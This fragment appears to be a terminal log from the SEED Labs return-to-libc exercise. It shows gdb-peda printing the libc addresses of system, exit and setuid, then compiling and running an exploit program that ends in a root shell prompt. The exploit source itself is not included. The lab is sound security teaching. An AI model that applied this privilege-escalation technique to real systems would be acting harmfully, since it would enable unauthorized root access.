 gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ p setuid
$3 = {<text variable, no debug info>} 0xb7eb9170 <__setuid>
gdb-peda$ q
[09/05/20]seed@VM:~/Desktop$ gcc -o exploit2 exploit_2.c
[09/05/20]seed@VM:~/Desktop$ ./exploit2
[09/05/20]seed@VM:~/Desktop$ ./test
bffffdda
[09/05/20]seed@VM:~/Desktop$ ./retlib
#